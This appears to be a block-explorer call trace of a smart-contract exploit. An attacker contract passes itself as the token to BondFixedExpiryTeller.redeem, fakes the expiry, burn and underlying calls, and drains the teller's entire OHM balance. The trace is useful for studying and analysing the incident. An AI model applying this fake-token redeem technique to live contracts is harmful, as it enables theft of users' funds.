 Invocation Flow
Filter by contract label/address, function name/selector
[Sender] 0x443cf223e209e5a2c08114a2501d8f0f9ec7d9be
0 0 → CALL [Receiver] Exploit.0x9c587698(raw data) ()
1 1 → STATICCALL OHM.balanceOf Calldata (account=BondFixedExpiryTeller) (30,437,077,948,152)
2 1 → CALL BondFixedExpiryTeller.redeem Calldata (token_=[Receiver]Exploit, amount_=30,437,077,948,152) ()
3 2 → STATICCALL [Receiver] Exploit.expiry Calldata () (1,337)
4 2 → CALL [Receiver] Exploit.burn Calldata (account=[Receiver]Exploit, amount=30,437,077,948,152) ()
5 2 → STATICCALL [Receiver] Exploit.underlying Calldata () (OHM)
6 2 → CALL OHM.transfer Calldata (recipient=[Receiver]Exploit, amount=30,437,077,948,152) (true)
7 3 → EVENT OHM.Transfer Calldata (from=BondFixedExpiryTeller, to=[Receiver]Exploit, value=30,437,077,948,152)